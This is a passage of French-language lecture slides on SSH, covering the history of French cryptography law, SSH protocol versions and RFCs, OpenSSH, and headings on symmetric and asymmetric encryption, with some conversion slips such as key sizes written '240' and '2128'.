

### **Historique Evolution de la législation en France :**

**→ fev 1998 : autorisation nécessaire pour tout emploi de mécanisme de chiffrement.**

**→ 23 mars 1998 : l'usage de logiciel à clé de chiffrement d'une entropie supérieure à 240 est libre sous condition de déclaration et d'enregistrement auprès du SCSSI.**

- **→ 17 mars 1999 : cette mesure passe aux algorithmes à clef 2128 .**
- **→ 21 juin 2004 : L'utilisation des moyens de cryptologie est libre.**



I. - L'utilisation des moyens de cryptologie est libre.

Source Legifrance

### **Historique**

**SSHv2 2006 SSH-1 1995 OpenSSH 1999 SSF 2000**

Network Working Group Request for Comments: 4251 Category: Standards Track

T. Ylonen SSH Communications Security Corp C. Lonvick, Ed. Cisco Systems, Inc. January 2006

24 / 140 **The Secure Shell (SSH) Protocol Architecture - RFC4251 - Jan 2006 The Secure Shell (SSH) Transport Layer Protocol- RFC 4253 - Jan 2006 The Secure Shell (SSH) Authentication Protocol - RFC 4252 - Jan 2006 The Secure Shell (SSH) Connection Protocol - RFC 4254 - Jan 2006**

## **Historique**

**SSHv2 2006 SSH-1 1995 OpenSSH 1999 SSF 2000**

#### **R1 : Seule la version 2 du protocole SSH doit être autorisée**

Network Working Group Request for Comments: 4251 Category: Standards Track

T. Vlonen SSH Communications Security Corp C. Lonvick, Ed. Cisco Systems, Inc. January 2006

25 / 140 **The Secure Shell (SSH) Protocol Architecture - RFC4251 - Jan 2006 The Secure Shell (SSH) Transport Layer Protocol- RFC 4253 - Jan 2006 The Secure Shell (SSH) Authentication Protocol - RFC 4252 - Jan 2006 The Secure Shell (SSH) Connection Protocol - RFC 4254 - Jan 2006**

### **Ressources**

#### **SSH v2 extension RFC**



## **Historique**

**SSH-1 1995 OpenSSH 1999 SSF 2000 SSHv2 2006**



**OpenSSH OpenSSH 8.8 released September 26, 2021**

**OpenSSH is the premier connectivity tool for remote login with the SSH protocol. It encrypts all traffic to eliminate eavesdropping, connection hijacking, and other attacks. In addition, OpenSSH provides a large suite of secure tunneling capabilities, several authentication methods, and sophisticated configuration options.**

**OpenSSH is developed by a few developers of the OpenBSD Project and made available under a BSD-style license.**

> 27 / 140 source www.openssh.com

- **0- Ressources**
- **1- La problématique**
- **2- SSH** 
	- **2-0 Historique**
	- **2-1 Chiffrement**
	- **2-2 Application**
	- **2-3 Authentification**
	- **2-4 Usage**
	- **2-5 Transferts de fichiers**
	- **2-6 Tunnels ssh**
- **3- Synchronisation de fichiers : rsync**
- **4- Conclusion**

28 / 140

### **Chiffrement asymétrique**



### **Chiffrement asymétrique**



# **Chiffrement symétrique**



# **Chiffrement symétrique**







